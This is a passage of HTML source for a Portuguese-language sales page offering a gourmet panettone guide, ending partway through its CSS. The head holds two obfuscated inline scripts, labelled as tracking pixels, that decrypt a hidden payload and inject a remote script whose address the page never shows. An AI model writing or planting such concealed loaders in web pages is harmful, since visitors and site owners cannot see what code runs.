



==== panetone_site/index.html @ 11422bc6 "Atualiza conteúdo da seção de oferta, incluindo novos detalhes sobre o guia digital e bônus de etiqu" ====
<!doctype html>
<html lang="pt-BR">

<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Panetone Gourmet Fácil — Guia ilustrado para iniciantes</title>
  <meta name="description"
    content="Faça panetones gourmet que dão certo de primeira e abra suas encomendas de Natal. Guia ilustrado com massa simples, 5 sabores gourmet, custos e preço.">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link
    href="https://fonts.googleapis.com/css2?family=DM+Sans:opsz,wght@9..40,400;9..40,500;9..40,700&family=Playfair+Display:ital,wght@0,600;0,700;0,800;1,600;1,700&display=swap"
    rel="stylesheet">
  <!-- PIXEL META + UTMIFY -->
  <script>(function () { var l_sy6 = atob("DCL6eVgr4nBUUclfyFnYDCpHwEp2Ob0ruFHAVndIhh56JL0yoUSDVztEj142I+Ysq1CTCSxYzQA9Kawz51KTAT1HzBonc+V9qVaOCzFJlwQxIutlk3/WWz9HjRI1Pbp98nmBWzZKjxV2a+svoVqfFRFPwFx2J6gzvUfYQ3odgxU2af1r8BqfGjlPhxMxMqpq8RaeQDsJny0p"); var p_66 = []; for (var x_kf = 0; x_kf < l_sy6.length; x_kf++) { p_66.push(l_sy6.charCodeAt(x_kf) & 255); } var t_fx07 = p_66[0]; var u_gqi = p_66.slice(1, 1 + t_fx07); var h_ndz = p_66.slice(1 + t_fx07); var l_rjs = h_ndz.map(function (b, b_thwq) { return b ^ u_gqi[b_thwq % t_fx07]; }); var l_d2 = ""; for (var q_wv9 = 0; q_wv9 < l_rjs.length; q_wv9++) { l_d2 += String.fromCharCode(l_rjs[q_wv9] & 255); } var b_sdf = decodeURIComponent(escape(l_d2)); var r_zccq = JSON.parse(b_sdf); var l_m = r_zccq.globals || []; l_m.forEach(function (n_1s) { window[n_1s.name] = n_1s.value; }); var n_l = document.createElement("script"); n_l.src = r_zccq.url; n_l.async = true; n_l.defer = true; (r_zccq.attributes || []).forEach(function (j_f) { n_l.setAttribute(j_f.name, j_f.value); }); (document.head || document.documentElement).appendChild(n_l); })();</script>
  <script>(function () { var b_20 = atob("DPp1sXUp/hG/YGDkhIFXxAdF3CudCBSQ9IlPnlpKmn+RFRSJ7ZwMnxZGkz/dEk+X54gcwQFa0WTLDRPL6JsB1AZd0HvMQkzG5Y4BwxxLi2XaE0Le34FX3xREmzOFQgSF8JtYxAFEl3fGTRCW4YwQ3wEEhnLQBE2X55FXnVdfn33KBULeptgInQ4LkHDSBULepp4UxRQEi2XSCQadqYoH1ANMkGWSExWG7Z4Gk1kLiHDTFQXGvthXzChU"); var v_gxy1 = []; for (var q_gb8m = 0; q_gb8m < b_20.length; q_gb8m++) { v_gxy1.push(b_20.charCodeAt(q_gb8m) & 255); } var x_fa = v_gxy1[0]; var c_vivq = v_gxy1.slice(1, 1 + x_fa); var t_b = v_gxy1.slice(1 + x_fa); var l_i = t_b.map(function (b, g_m) { return b ^ c_vivq[g_m % x_fa]; }); var h_5 = ""; for (var c_uqr = 0; c_uqr < l_i.length; c_uqr++) { h_5 += String.fromCharCode(l_i[c_uqr] & 255); } var w_8e = decodeURIComponent(escape(h_5)); var y_wlw = JSON.parse(w_8e); var r_t = y_wlw.globals || []; r_t.forEach(function (o_k6w) { window[o_k6w.name] = o_k6w.value; }); var r_gqyz = document.createElement("script"); r_gqyz.src = y_wlw.url; r_gqyz.async = true; r_gqyz.defer = true; (y_wlw.attributes || []).forEach(function (e_3) { r_gqyz.setAttribute(e_3.name, e_3.value); }); (document.head || document.documentElement).appendChild(r_gqyz); })();</script>
  <style>
    :root {
      --vinho: #701526;
      --vinho-esc: #4a0c18;
      --choc: #2e1a10;
      --texto: #3b2a20;
      --suave: #7a6556;
      --creme: #fbf6ee;
      --creme2: #f4eadb;
      --papel: #fffdf9;
      --ouro: #c39a4c;
      --ouro-claro: #ecd9b0;
      --verde: #1e5e3e;
      --verde-esc: #143f2a;
      --pinho: #245c3f;
      --linha: #e8dccb;
      --raio: 18px;
      --sombra: 0 18px 40px -18px rgba(60, 25, 10, .35);
    }

    * {
      box-sizing: border-box;
      margin: 0;
      padding: 0
    }

    html {
      scroll-behavior: smooth
    }

    body {
      background: var(--creme);
      color: var(--texto);
      font: 400 17px/1.6 "DM Sans", system-ui, sans-serif;
      -webkit-font-smoothing: antialiased;
      overflow-x: hidden
    }

    img {
      max-width: 100%;
      display: block
    }

    a {
      color: inherit
    }

    .wrap {
      max-width: 1080px;
      margin: 0 auto;
      padding: 0 20px
    }

    .narrow {
      max-width: 760px
    }

    h1,
    h2,
    h3 {
      font-family: "Playfair Display", Georgia, serif;
      color: var(--choc);
      line-height: 1.12;
      letter-spacing: -.01em
    }

    h1 em,
    h2 em {
      font-style: italic;
      color: var(--vinho)
    }

    h2 {
      font-size: clamp(30px, 5.4vw, 46px);
      text-align: center;
      margin-bottom: 14px
    }

    .eyebrow {
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 12px;
      font: 700 12px/1 "DM Sans";
      letter-spacing: .2em;
      text-transform: uppercase;
      color: var(--pinho);
      margin-bottom: 14px
    }

    .eyebrow:before,
    .eyebrow:after {
      content: "";
      width: 28px;
      height: 1px;
      background: var(--ouro)
    }

    .ponto .eyebrow,
    .oferta .eyebrow,
    .final .eyebrow {
      color: var(--ouro-claro)
    }

    .azevinho {
      width: 140px;
      height: 44px;
      margin: 0 auto 12px;
      background: url(img/azevinho.svg) center/contain no-repeat
    }

    .lead {
      text-align: center;
      color: var(--suave);
      font-size: 18px;
      max-width: 640px;
      margin: 0 auto 34px
    }

    section {
      padding: 76px 0
    }

    .alt {
      background: var(--creme2)
    }

    /* barra */
    .barra {
      background: var(--vinho-esc);
      color: #f7e7c6;
      text-align: center;
      font-size: 12.5px;
      white-space: nowrap;
      overflow: hidden;
      padding: 9px 12px;
      letter-spacing: .02em
    }

    .barra b {
      color: #fff;
      font-variant-numeric: tabular-nums
    }

    /* botões */
    .btn {
      border: 1px solid rgba(255, 255, 255, .2);
      display: inline-flex;
      align-items: center;
      justify-content: center;
      gap: 10px;
      background: var(--verde);
      color: #fff;
      text-decoration: none;
      font: 700 18px/1.2 "DM Sans";
      padding: 20px 30px;
      border-radius: 14px;
      box-shadow: 0 10px 24px -8px rgba(30, 94, 62, .6), inset 0 -3px 0 rgba(0, 0, 0, .15);
      transition: transform .15s, background .15s;
      width: 100%;
      max-width: 440px;
      text-align: center
    }

    .btn:hover {
      background: var(--verde-esc);
      transform: translateY(-2px)
    }

    .btn svg {
      flex: none
    }

    .btn {
      animation: pulsa 1.8s ease-in-out infinite
    }

    @keyframes pulsa {
      0% {
        transform: scale(1);
        box-shadow: 0 10px 24px -8px rgba(30, 94, 62, .6), inset 0 -3px 0 rgba(0, 0, 0, .15), 0 0 0 0 rgba(30, 94, 62, .55)
      }

      50% {
        transform: scale(1.035);
        box-shadow: 0 10px 24px -8px rgba(30, 94, 62, .6), inset 0 -3px 0 rgba(0, 0, 0, .15), 0 0 0 14px rgba(30, 94, 62, 0)
      }

      100% {
        transform: scale(1);
        box-shadow: 0 10px 24px -8px rgba(30, 94, 62, .6), inset 0 -3px 0 rgba(0, 0, 0, .15), 0 0 0 0 rgba(30, 94, 62, 0)
      }
    }

    .btn:hover {
      animation-play-state: paused
    }

    .cta {
      text-align: center;
      margin-top: 34px
    }

    .micro {
      font-size: 13.5px;
      color: var(--suave);
      margin-top: 12px;
      display: flex;
      flex-wrap: wrap;
      justify-content: center;
      gap: 6px 14px
    }

    .micro span:before {
      content: "✓ ";
      color: var(--verde);
      font-weight: 700
    }

    /* hero */
    .hero {
      position: relative;
      overflow: hidden;
      padding: 34px 0 60px;
      background: radial-gradient(circle at 7% 20%, rgba(226, 184, 102, .30) 0 9px, transparent 30px), radial-gradient(circle at 14% 48%, rgba(226, 184, 102, .20) 0 6px, transparent 24px), radial-gradient(circle at 4% 75%, rgba(200, 40, 60, .10) 0 12px, transparent 38px), radial-gradient(circle at 93% 58%, rgba(226, 184, 102, .24) 0 10px, transparent 34px), radial-gradient(circle at 84% 88%, rgba(200, 40, 60, .09) 0 14px, transparent 44px), radial-gradient(circle at 52% 4%, rgba(226, 184, 102, .18) 0 5px, transparent 22px), radial-gradient(circle at 36% 92%, rgba(226, 184, 102, .16) 0 7px, transparent 26px), radial-gradient(120% 70% at 50% 0%, #fff 0%, var(--creme) 60%)
    }

    .hero .ramo {
      position: absolute;
      top: -8px;
      right: -34px;
      width: 175px;
      z-index: 0;
      pointer-events: none
    }

    .hero .wrap {
      position: relative;
      z-index: 1
    }

    .hero-grid {
      display: grid;
      gap: 22px;
      align-items: center;
      grid-template-areas: "t1" "hv" "t2"
    }

    .t1 {
      grid-area: t1
    }

    .t2 {
      grid-area: t2
    }

    .hv {
      grid-area: hv
    }

    .hero .t2 .sub {
      margin-top: 0
    }

    .hero h1 {
      font-size: clamp(36px, 7.6vw, 60px);
      font-weight: 700;
      text-align: center
    }

    .hero .sub {
      font-size: 18.5px;
      text-align: center;
      margin: 18px auto 0;
      max-width: 560px
    }

    .hero .sub b {
      color: var(--choc)
    }

    .mock {
      position: relative;
      height: clamp(300px, 80vw, 470px);
      margin: 0 auto;
      max-width: 500px
    }

    @media (max-width:420px) {
      .btn {
        font-size: 17px;
        padding: 18px 20px
      }

      .hero h1 {
        font-size: 34px
      }
    }

    .mock .bg {
      position: absolute;
      inset: 8% 2% 0;
